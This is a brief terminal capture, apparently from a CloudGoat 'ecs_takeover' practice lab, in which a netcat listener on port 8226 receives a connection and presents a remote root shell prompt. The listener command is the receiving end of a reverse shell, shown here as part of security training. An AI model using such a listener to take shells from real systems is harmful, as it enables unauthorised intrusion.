 jae@BOOK-53FKUAQEBS:/mnt/c/Users/jaehy/niko/CloudGoat_ecs_takeover$ nc -lvnp 8226
Listening on 0.0.0.0 8226
Connection received on 127.0.0.1 43480
/bin/sh: can't access tty; job control turned off
/build #